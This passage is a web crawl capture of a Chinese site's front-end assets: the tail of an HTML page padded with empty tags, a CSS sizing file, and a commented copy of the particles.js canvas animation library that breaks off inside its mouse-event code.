id="ystbqi"><wpee class="ytqut"></wpee></xmn><bvw id="iryzha"><qveo class="wuntj"></qveo></bvw><sxhk id="gvqbor"><ribz class="wkiso"></ribz></sxhk><xagva id="xijqrb"><nv class="oymfh"></nv></xagva><ofo id="xnlhve"><jvp class="wseco"></jvp></ofo><fqj id="ugphmw"><cytsq class="vrken"></cytsq></fqj><abalj id="ouiczz"><wpf class="mcyfu"></wpf></abalj><oabdh id="elgrlh"><nac class="sxqom"></nac></oabdh><wdh id="sjcxeq"><efhd class="yfufs"></efhd></wdh><uhxg id="homvbi"><norv class="yjneq"></norv></uhxg><rw id="ufkske"><at class="ydzfa"></at></rw><ftpw id="smkqvx"><pwlb class="vmosm"></pwlb></ftpw><hmr id="dfwjgc"><sfcw class="dwzss"></sfcw></hmr><ktlw id="bxeqpr"><ebs class="ycjqi"></ebs></ktlw><mm id="ylyukr"><mrjv class="nvlys"></mrjv></mm><pakqx id="mgfpqv"><ph class="xciku"></ph></pakqx><rf id="ovajhy"><sdem class="cwymn"></sdem></rf></div></body>

</html><!--耗时0.036067009秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/css/lizi.css
body_size: 241
content:
#particles-js {
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    width: 100%;
    height: 1115px;
}
@media screen and (max-width:1440px) {
    #particles-js {
        height: 1040px;
    }
}
@media screen and (max-width:1200px) {
    #particles-js {
        height: 790px;
    }
}
@media screen and (max-width:991px) {
    #particles-js {
        height: 1100px;
    }
}
@media screen and (max-width:768px) {
    #particles-js {
        height: 950px;
    }
}
/*@media screen and (max-width:450px) {*/
/*    #particles-js {*/
/*        height: 950px;*/
/*    }*/
/*}*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/js/lizi.js
body_size: 12608
content:
/* -----------------------------------------------
搬运的大哥的  稍微写了些注释 

想直接设置动画样式的翻到1565行附近 前面的基本不用看

请在css设置展示尺寸~~

/* ----------------------------------------------- */

var pJS = function(tag_id, params) {

    var canvas_el = document.querySelector('#' + tag_id + ' > .particles-js-canvas-el');

    /* particles.js variables with default values */
    this.pJS = {
        canvas: {
            el: canvas_el,
            w: canvas_el.offsetWidth,
            h: canvas_el.offsetHeight
        },
        particles: {
            number: {
                value: 400,
                density: {
                    enable: true,
                    value_area: 800
                }
            },
            color: {
                value: '#fff'
            },
            shape: {
                type: 'circle',
                stroke: {
                    width: 0,
                    color: '#ff0000'
                },
                polygon: {
                    nb_sides: 5
                },
                image: {
                    src: '',
                    width: 100,
                    height: 100
                }
            },
            opacity: {
                value: 1,
                random: false,
                anim: {
                    enable: false,
                    speed: 2,
                    opacity_min: 0,
                    sync: false
                }
            },
            size: {
                value: 20,
                random: false,
                anim: {
                    enable: false,
                    speed: 20,
                    size_min: 0,
                    sync: false
                }
            },
            line_linked: {
                enable: true,
                distance: 100,
                color: '#fff',
                opacity: 1,
                width: 1
            },
            move: {
                enable: true,
                speed: 2,
                direction: 'none',
                random: false,
                straight: false,
                out_mode: 'out',
                bounce: false,
                attract: {
                    enable: false,
                    rotateX: 3000,
                    rotateY: 3000
                }
            },
            array: []
        },
        interactivity: {
            detect_on: 'canvas',
            events: {
                onhover: {
                    enable: true,
                    mode: 'grab'
                },
                onclick: {
                    enable: true,
                    mode: 'push'
                },
                resize: true
            },
            modes: {
                grab: {
                    distance: 100,
                    line_linked: {
                        opacity: 1
                    }
                },
                bubble: {
                    distance: 200,
                    size: 80,
                    duration: 0.7
                },
                repulse: {
                    distance: 200,
                    duration: 0.4
                },
                push: {
                    particles_nb: 4
                },
                remove: {
                    particles_nb: 2
                }
            },
            mouse: {}
        },
        retina_detect: false,
        fn: {
            interact: {},
            modes: {},
            vendors: {}
        },
        tmp: {}
    };

    var pJS = this.pJS;

    /* params settings */
    if (params) {
        Object.deepExtend(pJS, params);
    }

    pJS.tmp.obj = {
        size_value: pJS.particles.size.value,
        size_anim_speed: pJS.particles.size.anim.speed,
        move_speed: pJS.particles.move.speed,
        line_linked_distance: pJS.particles.line_linked.distance,
        line_linked_width: pJS.particles.line_linked.width,
        mode_grab_distance: pJS.interactivity.modes.grab.distance,
        mode_bubble_distance: pJS.interactivity.modes.bubble.distance,
        mode_bubble_size: pJS.interactivity.modes.bubble.size,
        mode_repulse_distance: pJS.interactivity.modes.repulse.distance
    };


    pJS.fn.retinaInit = function() {

        if (pJS.retina_detect && window.devicePixelRatio > 1) {
            pJS.canvas.pxratio = window.devicePixelRatio;
            pJS.tmp.retina = true;
        } else {
            pJS.canvas.pxratio = 1;
            pJS.tmp.retina = false;
        }

        pJS.canvas.w = pJS.canvas.el.offsetWidth * pJS.canvas.pxratio;
        pJS.canvas.h = pJS.canvas.el.offsetHeight * pJS.canvas.pxratio;

        pJS.particles.size.value = pJS.tmp.obj.size_value * pJS.canvas.pxratio;
        pJS.particles.size.anim.speed = pJS.tmp.obj.size_anim_speed * pJS.canvas.pxratio;
        pJS.particles.move.speed = pJS.tmp.obj.move_speed * pJS.canvas.pxratio;
        pJS.particles.line_linked.distance = pJS.tmp.obj.line_linked_distance * pJS.canvas.pxratio;
        pJS.interactivity.modes.grab.distance = pJS.tmp.obj.mode_grab_distance * pJS.canvas.pxratio;
        pJS.interactivity.modes.bubble.distance = pJS.tmp.obj.mode_bubble_distance * pJS.canvas.pxratio;
        pJS.particles.line_linked.width = pJS.tmp.obj.line_linked_width * pJS.canvas.pxratio;
        pJS.interactivity.modes.bubble.size = pJS.tmp.obj.mode_bubble_size * pJS.canvas.pxratio;
        pJS.interactivity.modes.repulse.distance = pJS.tmp.obj.mode_repulse_distance * pJS.canvas.pxratio;

    };



    /* ---------- pJS functions - canvas ------------ */

    pJS.fn.canvasInit = function() {
        pJS.canvas.ctx = pJS.canvas.el.getContext('2d');
    };

    pJS.fn.canvasSize = function() {

        pJS.canvas.el.width = pJS.canvas.w;
        pJS.canvas.el.height = pJS.canvas.h;

        if (pJS && pJS.interactivity.events.resize) {

            window.addEventListener('resize', function() {

                pJS.canvas.w = pJS.canvas.el.offsetWidth;
                pJS.canvas.h = pJS.canvas.el.offsetHeight;

                /* resize canvas */
                if (pJS.tmp.retina) {
                    pJS.canvas.w *= pJS.canvas.pxratio;
                    pJS.canvas.h *= pJS.canvas.pxratio;
                }

                pJS.canvas.el.width = pJS.canvas.w;
                pJS.canvas.el.height = pJS.canvas.h;

                /* repaint canvas on anim disabled */
                if (!pJS.particles.move.enable) {
                    pJS.fn.particlesEmpty();
                    pJS.fn.particlesCreate();
                    pJS.fn.particlesDraw();
                    pJS.fn.vendors.densityAutoParticles();
                }

                /* density particles enabled */
                pJS.fn.vendors.densityAutoParticles();

            });

        }

    };


    pJS.fn.canvasPaint = function() {
        pJS.canvas.ctx.fillRect(0, 0, pJS.canvas.w, pJS.canvas.h);
    };

    pJS.fn.canvasClear = function() {
        pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);
    };


    /* --------- pJS functions - particles ----------- */

    pJS.fn.particle = function(color, opacity, position) {

        /* size */
        this.radius = (pJS.particles.size.random ? Math.random() : 1) * pJS.particles.size.value;
        if (pJS.particles.size.anim.enable) {
            this.size_status = false;
            this.vs = pJS.particles.size.anim.speed / 100;
            if (!pJS.particles.size.anim.sync) {
                this.vs = this.vs * Math.random();
            }
        }

        /* position */
        this.x = position ? position.x : Math.random() * pJS.canvas.w;
        this.y = position ? position.y : Math.random() * pJS.canvas.h;

        /* check position  - into the canvas */
        if (this.x > pJS.canvas.w - this.radius * 2) this.x = this.x - this.radius;
        else if (this.x < this.radius * 2) this.x = this.x + this.radius;
        if (this.y > pJS.canvas.h - this.radius * 2) this.y = this.y - this.radius;
        else if (this.y < this.radius * 2) this.y = this.y + this.radius;

        /* check position - avoid overlap */
        if (pJS.particles.move.bounce) {
            pJS.fn.vendors.checkOverlap(this, position);
        }

        /* color */
        this.color = {};
        if (typeof(color.value) == 'object') {

            if (color.value instanceof Array) {
                var color_selected = color.value[Math.floor(Math.random() * pJS.particles.color.value.length)];
                this.color.rgb = hexToRgb(color_selected);
            } else {
                if (color.value.r != undefined && color.value.g != undefined && color.value.b != undefined) {
                    this.color.rgb = {
                        r: color.value.r,
                        g: color.value.g,
                        b: color.value.b
                    }
                }
                if (color.value.h != undefined && color.value.s != undefined && color.value.l != undefined) {
                    this.color.hsl = {
                        h: color.value.h,
                        s: color.value.s,
                        l: color.value.l
                    }
                }
            }

        } else if (color.value == 'random') {
            this.color.rgb = {
                r: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
                g: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
                b: (Math.floor(Math.random() * (255 - 0 + 1)) + 0)
            }
        } else if (typeof(color.value) == 'string') {
            this.color = color;
            this.color.rgb = hexToRgb(this.color.value);
        }

        /* opacity */
        this.opacity = (pJS.particles.opacity.random ? Math.random() : 1) * pJS.particles.opacity.value;
        if (pJS.particles.opacity.anim.enable) {
            this.opacity_status = false;
            this.vo = pJS.particles.opacity.anim.speed / 100;
            if (!pJS.particles.opacity.anim.sync) {
                this.vo = this.vo * Math.random();
            }
        }

        /* animation - velocity for speed */
        var velbase = {}
        switch (pJS.particles.move.direction) {
            case 'top':
                velbase = {
                    x: 0,
                    y: -1
                };
                break;
            case 'top-right':
                velbase = {
                    x: 0.5,
                    y: -0.5
                };
                break;
            case 'right':
                velbase = {
                    x: 1,
                    y: -0
                };
                break;
            case 'bottom-right':
                velbase = {
                    x: 0.5,
                    y: 0.5
                };
                break;
            case 'bottom':
                velbase = {
                    x: 0,
                    y: 1
                };
                break;
            case 'bottom-left':
                velbase = {
                    x: -0.5,
                    y: 1
                };
                break;
            case 'left':
                velbase = {
                    x: -1,
                    y: 0
                };
                break;
            case 'top-left':
                velbase = {
                    x: -0.5,
                    y: -0.5
                };
                break;
            default:
                velbase = {
                    x: 0,
                    y: 0
                };
                break;
        }

        if (pJS.particles.move.straight) {
            this.vx = velbase.x;
            this.vy = velbase.y;
            if (pJS.particles.move.random) {
                this.vx = this.vx * (Math.random());
                this.vy = this.vy * (Math.random());
            }
        } else {
            this.vx = velbase.x + Math.random() - 0.5;
            this.vy = velbase.y + Math.random() - 0.5;
        }

        // var theta = 2.0 * Math.PI * Math.random();
        // this.vx = Math.cos(theta);
        // this.vy = Math.sin(theta);

        this.vx_i = this.vx;
        this.vy_i = this.vy;



        /* if shape is image */

        var shape_type = pJS.particles.shape.type;
        if (typeof(shape_type) == 'object') {
            if (shape_type instanceof Array) {
                var shape_selected = shape_type[Math.floor(Math.random() * shape_type.length)];
                this.shape = shape_selected;
            }
        } else {
            this.shape = shape_type;
        }

        if (this.shape == 'image') {
            var sh = pJS.particles.shape;
            this.img = {
                src: sh.image.src,
                ratio: sh.image.width / sh.image.height
            }
            if (!this.img.ratio) this.img.ratio = 1;
            if (pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg != undefined) {
                pJS.fn.vendors.createSvgImg(this);
                if (pJS.tmp.pushing) {
                    this.img.loaded = false;
                }
            }
        }



    };


    pJS.fn.particle.prototype.draw = function() {

        var p = this;

        if (p.radius_bubble != undefined) {
            var radius = p.radius_bubble;
        } else {
            var radius = p.radius;
        }

        if (p.opacity_bubble != undefined) {
            var opacity = p.opacity_bubble;
        } else {
            var opacity = p.opacity;
        }

        if (p.color.rgb) {
            var color_value = 'rgba(' + p.color.rgb.r + ',' + p.color.rgb.g + ',' + p.color.rgb.b + ',' + opacity + ')';
        } else {
            var color_value = 'hsla(' + p.color.hsl.h + ',' + p.color.hsl.s + '%,' + p.color.hsl.l + '%,' + opacity + ')';
        }

        pJS.canvas.ctx.fillStyle = color_value;
        pJS.canvas.ctx.beginPath();

        switch (p.shape) {

            case 'circle':
                pJS.canvas.ctx.arc(p.x, p.y, radius, 0, Math.PI * 2, false);
                break;

            case 'edge':
                pJS.canvas.ctx.rect(p.x - radius, p.y - radius, radius * 2, radius * 2);
                break;

            case 'triangle':
                pJS.fn.vendors.drawShape(pJS.canvas.ctx, p.x - radius, p.y + radius / 1.66, radius * 2, 3, 2);
                break;

            case 'polygon':
                pJS.fn.vendors.drawShape(
                    pJS.canvas.ctx,
                    p.x - radius / (pJS.particles.shape.polygon.nb_sides / 3.5), // startX
                    p.y - radius / (2.66 / 3.5), // startY
                    radius * 2.66 / (pJS.particles.shape.polygon.nb_sides / 3), // sideLength
                    pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
                    1 // sideCountDenominator
                );
                break;

            case 'star':
                pJS.fn.vendors.drawShape(
                    pJS.canvas.ctx,
                    p.x - radius * 2 / (pJS.particles.shape.polygon.nb_sides / 4), // startX
                    p.y - radius / (2 * 2.66 / 3.5), // startY
                    radius * 2 * 2.66 / (pJS.particles.shape.polygon.nb_sides / 3), // sideLength
                    pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
                    2 // sideCountDenominator
                );
                break;

            case 'image':

                function draw() {
                    pJS.canvas.ctx.drawImage(
                        img_obj,
                        p.x - radius,
                        p.y - radius,
                        radius * 2,
                        radius * 2 / p.img.ratio
                    );
                }

                if (pJS.tmp.img_type == 'svg') {
                    var img_obj = p.img.obj;
                } else {
                    var img_obj = pJS.tmp.img_obj;
                }

                if (img_obj) {
                    draw();
                }

                break;

        }

        pJS.canvas.ctx.closePath();

        if (pJS.particles.shape.stroke.width > 0) {
            pJS.canvas.ctx.strokeStyle = pJS.particles.shape.stroke.color;
            pJS.canvas.ctx.lineWidth = pJS.particles.shape.stroke.width;
            pJS.canvas.ctx.stroke();
        }

        pJS.canvas.ctx.fill();

    };


    pJS.fn.particlesCreate = function() {
        for (var i = 0; i < pJS.particles.number.value; i++) {
            pJS.particles.array.push(new pJS.fn.particle(pJS.particles.color, pJS.particles.opacity.value));
        }
    };

    pJS.fn.particlesUpdate = function() {

        for (var i = 0; i < pJS.particles.array.length; i++) {

            /* the particle */
            var p = pJS.particles.array[i];

            // var d = ( dx = pJS.interactivity.mouse.click_pos_x - p.x ) * dx + ( dy = pJS.interactivity.mouse.click_pos_y - p.y ) * dy;
            // var f = -BANG_SIZE / d;
            // if ( d < BANG_SIZE ) {
            //     var t = Math.atan2( dy, dx );
            //     p.vx = f * Math.cos(t);
            //     p.vy = f * Math.sin(t);
            // }

            /* move the particle */
            if (pJS.particles.move.enable) {
                var ms = pJS.particles.move.speed / 2;
                p.x += p.vx * ms;
                p.y += p.vy * ms;
            }

            /* change opacity status */
            if (pJS.particles.opacity.anim.enable) {
                if (p.opacity_status == true) {
                    if (p.opacity >= pJS.particles.opacity.value) p.opacity_status = false;
                    p.opacity += p.vo;
                } else {
                    if (p.opacity <= pJS.particles.opacity.anim.opacity_min) p.opacity_status = true;
                    p.opacity -= p.vo;
                }
                if (p.opacity < 0) p.opacity = 0;
            }

            /* change size */
            if (pJS.particles.size.anim.enable) {
                if (p.size_status == true) {
                    if (p.radius >= pJS.particles.size.value) p.size_status = false;
                    p.radius += p.vs;
                } else {
                    if (p.radius <= pJS.particles.size.anim.size_min) p.size_status = true;
                    p.radius -= p.vs;
                }
                if (p.radius < 0) p.radius = 0;
            }

            /* change particle position if it is out of canvas */
            if (pJS.particles.move.out_mode == 'bounce') {
                var new_pos = {
                    x_left: p.radius,
                    x_right: pJS.canvas.w,
                    y_top: p.radius,
                    y_bottom: pJS.canvas.h
                }
            } else {
                var new_pos = {
                    x_left: -p.radius,
                    x_right: pJS.canvas.w + p.radius,
                    y_top: -p.radius,
                    y_bottom: pJS.canvas.h + p.radius
                }
            }

            if (p.x - p.radius > pJS.canvas.w) {
                p.x = new_pos.x_left;
                p.y = Math.random() * pJS.canvas.h;
            } else if (p.x + p.radius < 0) {
                p.x = new_pos.x_right;
                p.y = Math.random() * pJS.canvas.h;
            }
            if (p.y - p.radius > pJS.canvas.h) {
                p.y = new_pos.y_top;
                p.x = Math.random() * pJS.canvas.w;
            } else if (p.y + p.radius < 0) {
                p.y = new_pos.y_bottom;
                p.x = Math.random() * pJS.canvas.w;
            }

            /* out of canvas modes */
            switch (pJS.particles.move.out_mode) {
                case 'bounce':
                    if (p.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
                    else if (p.x - p.radius < 0) p.vx = -p.vx;
                    if (p.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
                    else if (p.y - p.radius < 0) p.vy = -p.vy;
                    break;
            }

            /* events */
            if (isInArray('grab', pJS.interactivity.events.onhover.mode)) {
                pJS.fn.modes.grabParticle(p);
            }

            if (isInArray('bubble', pJS.interactivity.events.onhover.mode) || isInArray('bubble', pJS.interactivity.events.onclick.mode)) {
                pJS.fn.modes.bubbleParticle(p);
            }

            if (isInArray('repulse', pJS.interactivity.events.onhover.mode) || isInArray('repulse', pJS.interactivity.events.onclick.mode)) {
                pJS.fn.modes.repulseParticle(p);
            }

            /* interaction auto between particles */
            if (pJS.particles.line_linked.enable || pJS.particles.move.attract.enable) {
                for (var j = i + 1; j < pJS.particles.array.length; j++) {
                    var p2 = pJS.particles.array[j];

                    /* link particles */
                    if (pJS.particles.line_linked.enable) {
                        pJS.fn.interact.linkParticles(p, p2);
                    }

                    /* attract particles */
                    if (pJS.particles.move.attract.enable) {
                        pJS.fn.interact.attractParticles(p, p2);
                    }

                    /* bounce particles */
                    if (pJS.particles.move.bounce) {
                        pJS.fn.interact.bounceParticles(p, p2);
                    }

                }
            }


        }

    };

    pJS.fn.particlesDraw = function() {

        /* clear canvas */
        pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);

        /* update each particles param */
        pJS.fn.particlesUpdate();

        /* draw each particle */
        for (var i = 0; i < pJS.particles.array.length; i++) {
            var p = pJS.particles.array[i];
            p.draw();
        }

    };

    pJS.fn.particlesEmpty = function() {
        pJS.particles.array = [];
    };

    pJS.fn.particlesRefresh = function() {

        /* init all */
        cancelRequestAnimFrame(pJS.fn.checkAnimFrame);
        cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
        pJS.tmp.source_svg = undefined;
        pJS.tmp.img_obj = undefined;
        pJS.tmp.count_svg = 0;
        pJS.fn.particlesEmpty();
        pJS.fn.canvasClear();

        /* restart */
        pJS.fn.vendors.start();

    };


    /* ---------- pJS functions - particles interaction ------------ */

    pJS.fn.interact.linkParticles = function(p1, p2) {

        var dx = p1.x - p2.x,
            dy = p1.y - p2.y,
            dist = Math.sqrt(dx * dx + dy * dy);

        /* draw a line between p1 and p2 if the distance between them is under the config distance */
        if (dist <= pJS.particles.line_linked.distance) {

            var opacity_line = pJS.particles.line_linked.opacity - (dist / (1 / pJS.particles.line_linked.opacity)) / pJS.particles.line_linked.distance;

            if (opacity_line > 0) {

                /* style */
                var color_line = pJS.particles.line_linked.color_rgb_line;
                pJS.canvas.ctx.strokeStyle = 'rgba(' + color_line.r + ',' + color_line.g + ',' + color_line.b + ',' + opacity_line + ')';
                pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
                //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */

                /* path */
                pJS.canvas.ctx.beginPath();
                pJS.canvas.ctx.moveTo(p1.x, p1.y);
                pJS.canvas.ctx.lineTo(p2.x, p2.y);
                pJS.canvas.ctx.stroke();
                pJS.canvas.ctx.closePath();

            }

        }

    };


    pJS.fn.interact.attractParticles = function(p1, p2) {

        /* condensed particles */
        var dx = p1.x - p2.x,
            dy = p1.y - p2.y,
            dist = Math.sqrt(dx * dx + dy * dy);

        if (dist <= pJS.particles.line_linked.distance) {

            var ax = dx / (pJS.particles.move.attract.rotateX * 1000),
                ay = dy / (pJS.particles.move.attract.rotateY * 1000);

            p1.vx -= ax;
            p1.vy -= ay;

            p2.vx += ax;
            p2.vy += ay;

        }


    }


    pJS.fn.interact.bounceParticles = function(p1, p2) {

        var dx = p1.x - p2.x,
            dy = p1.y - p2.y,
            dist = Math.sqrt(dx * dx + dy * dy),
            dist_p = p1.radius + p2.radius;

        if (dist <= dist_p) {
            p1.vx = -p1.vx;
            p1.vy = -p1.vy;

            p2.vx = -p2.vx;
            p2.vy = -p2.vy;
        }

    }


    /* ---------- pJS functions - modes events ------------ */

    pJS.fn.modes.pushParticles = function(nb, pos) {

        pJS.tmp.pushing = true;

        for (var i = 0; i < nb; i++) {
            pJS.particles.array.push(
                new pJS.fn.particle(
                    pJS.particles.color,
                    pJS.particles.opacity.value, {
                        'x': pos ? pos.pos_x : Math.random() * pJS.canvas.w,
                        'y': pos ? pos.pos_y : Math.random() * pJS.canvas.h
                    }
                )
            )
            if (i == nb - 1) {
                if (!pJS.particles.move.enable) {
                    pJS.fn.particlesDraw();
                }
                pJS.tmp.pushing = false;
            }
        }

    };


    pJS.fn.modes.removeParticles = function(nb) {

        pJS.particles.array.splice(0, nb);
        if (!pJS.particles.move.enable) {
            pJS.fn.particlesDraw();
        }

    };


    pJS.fn.modes.bubbleParticle = function(p) {

        /* on hover event */
        if (pJS.interactivity.events.onhover.enable && isInArray('bubble', pJS.interactivity.events.onhover.mode)) {

            var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
                dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
                dist_mouse = Math.sqrt(dx_mouse * dx_mouse + dy_mouse * dy_mouse),
                ratio = 1 - dist_mouse / pJS.interactivity.modes.bubble.distance;

            function init() {
                p.opacity_bubble = p.opacity;
                p.radius_bubble = p.radius;
            }

            /* mousemove - check ratio */
            if (dist_mouse <= pJS.interactivity.modes.bubble.distance) {

                if (ratio >= 0 && pJS.interactivity.status == 'mousemove') {

                    /* size */
                    if (pJS.interactivity.modes.bubble.size != pJS.particles.size.value) {

                        if (pJS.interactivity.modes.bubble.size > pJS.particles.size.value) {
                            var size = p.radius + (pJS.interactivity.modes.bubble.size * ratio);
                            if (size >= 0) {
                                p.radius_bubble = size;
                            }
                        } else {
                            var dif = p.radius - pJS.interactivity.modes.bubble.size,
                                size = p.radius - (dif * ratio);
                            if (size > 0) {
                                p.radius_bubble = size;
                            } else {
                                p.radius_bubble = 0;
                            }
                        }

                    }

                    /* opacity */
                    if (pJS.interactivity.modes.bubble.opacity != pJS.particles.opacity.value) {

                        if (pJS.interactivity.modes.bubble.opacity > pJS.particles.opacity.value) {
                            var opacity = pJS.interactivity.modes.bubble.opacity * ratio;
                            if (opacity > p.opacity && opacity <= pJS.interactivity.modes.bubble.opacity) {
                                p.opacity_bubble = opacity;
                            }
                        } else {
                            var opacity = p.opacity - (pJS.particles.opacity.value - pJS.interactivity.modes.bubble.opacity) * ratio;
                            if (opacity < p.opacity && opacity >= pJS.interactivity.modes.bubble.opacity) {
                                p.opacity_bubble = opacity;
                            }
                        }

                    }

                }

            } else {
                init();
            }


            /* mouseleave */
            if (pJS.interactivity.status == 'mouseleave') {
                init();
            }

        }

        /* on click event */
        else if (pJS.interactivity.events.onclick.enable && isInArray('bubble', pJS.interactivity.events.onclick.mode)) {


            if (pJS.tmp.bubble_clicking) {
                var dx_mouse = p.x - pJS.interactivity.mouse.click_pos_x,
                    dy_mouse = p.y - pJS.interactivity.mouse.click_pos_y,
                    dist_mouse = Math.sqrt(dx_mouse * dx_mouse + dy_mouse * dy_mouse),
                    time_spent = (new Date().getTime() - pJS.interactivity.mouse.click_time) / 1000;

                if (time_spent > pJS.interactivity.modes.bubble.duration) {
                    pJS.tmp.bubble_duration_end = true;
                }

                if (time_spent > pJS.interactivity.modes.bubble.duration * 2) {
                    pJS.tmp.bubble_clicking = false;
                    pJS.tmp.bubble_duration_end = false;
                }
            }


            function process(bubble_param, particles_param, p_obj_bubble, p_obj, id) {

                if (bubble_param != particles_param) {

                    if (!pJS.tmp.bubble_duration_end) {
                        if (dist_mouse <= pJS.interactivity.modes.bubble.distance) {
                            if (p_obj_bubble != undefined) var obj = p_obj_bubble;
                            else var obj = p_obj;
                            if (obj != bubble_param) {
                                var value = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration);
                                if (id == 'size') p.radius_bubble = value;
                                if (id == 'opacity') p.opacity_bubble = value;
                            }
                        } else {
                            if (id == 'size') p.radius_bubble = undefined;
                            if (id == 'opacity') p.opacity_bubble = undefined;
                        }
                    } else {
                        if (p_obj_bubble != undefined) {
                            var value_tmp = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration),
                                dif = bubble_param - value_tmp;
                            value = bubble_param + dif;
                            if (id == 'size') p.radius_bubble = value;
                            if (id == 'opacity') p.opacity_bubble = value;
                        }
                    }

                }

            }

            if (pJS.tmp.bubble_clicking) {
                /* size */
                process(pJS.interactivity.modes.bubble.size, pJS.particles.size.value, p.radius_bubble, p.radius, 'size');
                /* opacity */
                process(pJS.interactivity.modes.bubble.opacity, pJS.particles.opacity.value, p.opacity_bubble, p.opacity, 'opacity');
            }

        }

    };


    pJS.fn.modes.repulseParticle = function(p) {

        if (pJS.interactivity.events.onhover.enable && isInArray('repulse', pJS.interactivity.events.onhover.mode) && pJS.interactivity.status == 'mousemove') {

            var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
                dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
                dist_mouse = Math.sqrt(dx_mouse * dx_mouse + dy_mouse * dy_mouse);

            var normVec = {
                    x: dx_mouse / dist_mouse,
                    y: dy_mouse / dist_mouse
                },
                repulseRadius = pJS.interactivity.modes.repulse.distance,
                velocity = 100,
                repulseFactor = clamp((1 / repulseRadius) * (-1 * Math.pow(dist_mouse / repulseRadius, 2) + 1) * repulseRadius * velocity, 0, 50);

            var pos = {
                x: p.x + normVec.x * repulseFactor,
                y: p.y + normVec.y * repulseFactor
            }

            if (pJS.particles.move.out_mode == 'bounce') {
                if (pos.x - p.radius > 0 && pos.x + p.radius < pJS.canvas.w) p.x = pos.x;
                if (pos.y - p.radius > 0 && pos.y + p.radius < pJS.canvas.h) p.y = pos.y;
            } else {
                p.x = pos.x;
                p.y = pos.y;
            }

        } else if (pJS.interactivity.events.onclick.enable && isInArray('repulse', pJS.interactivity.events.onclick.mode)) {

            if (!pJS.tmp.repulse_finish) {
                pJS.tmp.repulse_count++;
                if (pJS.tmp.repulse_count == pJS.particles.array.length) {
                    pJS.tmp.repulse_finish = true;
                }
            }

            if (pJS.tmp.repulse_clicking) {

                var repulseRadius = Math.pow(pJS.interactivity.modes.repulse.distance / 6, 3);

                var dx = pJS.interactivity.mouse.click_pos_x - p.x,
                    dy = pJS.interactivity.mouse.click_pos_y - p.y,
                    d = dx * dx + dy * dy;

                var force = -repulseRadius / d * 1;

                function process() {

                    var f = Math.atan2(dy, dx);
                    p.vx = force * Math.cos(f);
                    p.vy = force * Math.sin(f);

                    if (pJS.particles.move.out_mode == 'bounce') {
                        var pos = {
                            x: p.x + p.vx,
                            y: p.y + p.vy
                        }
                        if (pos.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
                        else if (pos.x - p.radius < 0) p.vx = -p.vx;
                        if (pos.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
                        else if (pos.y - p.radius < 0) p.vy = -p.vy;
                    }

                }

                // default
                if (d <= repulseRadius) {
                    process();
                }

                // bang - slow motion mode
                // if(!pJS.tmp.repulse_finish){
                //   if(d <= repulseRadius){
                //     process();
                //   }
                // }else{
                //   process();
                // }


            } else {

                if (pJS.tmp.repulse_clicking == false) {

                    p.vx = p.vx_i;
                    p.vy = p.vy_i;

                }

            }

        }

    }


    pJS.fn.modes.grabParticle = function(p) {

        if (pJS.interactivity.events.onhover.enable && pJS.interactivity.status == 'mousemove') {

            var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
                dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
                dist_mouse = Math.sqrt(dx_mouse * dx_mouse + dy_mouse * dy_mouse);

            /* draw a line between the cursor and the particle if the distance between them is under the config distance */
            if (dist_mouse <= pJS.interactivity.modes.grab.distance) {

                var opacity_line = pJS.interactivity.modes.grab.line_linked.opacity - (dist_mouse / (1 / pJS.interactivity.modes.grab.line_linked.opacity)) / pJS.interactivity.modes.grab.distance;

                if (opacity_line > 0) {

                    /* style */
                    var color_line = pJS.particles.line_linked.color_rgb_line;
                    pJS.canvas.ctx.strokeStyle = 'rgba(' + color_line.r + ',' + color_line.g + ',' + color_line.b + ',' + opacity_line + ')';
                    pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
                    //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */

                    /* path */
                    pJS.canvas.ctx.beginPath();
                    pJS.canvas.ctx.moveTo(p.x, p.y);
                    pJS.canvas.ctx.lineTo(pJS.interactivity.mouse.pos_x, pJS.interactivity.mouse.pos_y);
                    pJS.canvas.ctx.stroke();
                    pJS.canvas.ctx.closePath();

                }

            }

        }

    };



    /* ---------- pJS functions - vendors ------------ */

    pJS.fn.vendors.eventsListeners = function() {

        /* events target element */
        if (pJS.interactivity.detect_on == 'window') {
            pJS.interactivity.el = window;
        } else {
            pJS.interactivity.el = pJS.canvas.el;
        }


        /* detect mouse pos - on hover / click event */
        if (pJS.interactivity.events.onhover.enable || pJS.interactivity.events.onclick.enable) {

            /* el on mousemove */
            pJS.interactivity.el.addEventListener('mousemove', function(e) {

                if (pJS.interactivity.el == window) {
                    var pos_x = e.clientX,
                        pos_y = e.clientY;
                } else {
                    var pos_x = e.offsetX || e.clientX,
                        pos_y = e.offsetY || e.clientY;
                }

                pJS.interactivity.mouse.pos_x = pos_x;
                pJS.interactivity.mouse.pos_y = pos_y;

                if (pJS.tmp.retina) {
                    pJS.interactivity.mouse.pos_x *= pJS.canvas.pxratio;
                    pJS.interactivity.mouse.pos_y *= pJS.canvas.pxratio;
                }

                pJS.interactivity.status = 'mousemove';

            });

            /* el on onmouseleave */
